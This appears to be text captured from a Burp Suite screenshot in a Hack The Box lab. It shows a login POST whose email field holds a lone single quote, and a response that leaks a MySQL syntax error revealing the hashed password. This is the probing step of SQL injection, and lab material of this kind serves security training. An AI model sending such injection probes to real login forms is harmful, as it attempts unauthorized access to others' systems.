 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=6198plm6nvlvj8d3phbpsk9q21
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
10 Origin: https://admin-portal.europacorp.htb
11 Referer: https://admin-portal.europacorp.htb/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 email='&password=admin&remember=Remember+Me
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Oct 2023 17:14:35 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 179
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near '21232f297a57a5a743894a0e4a801fc3'' at line 1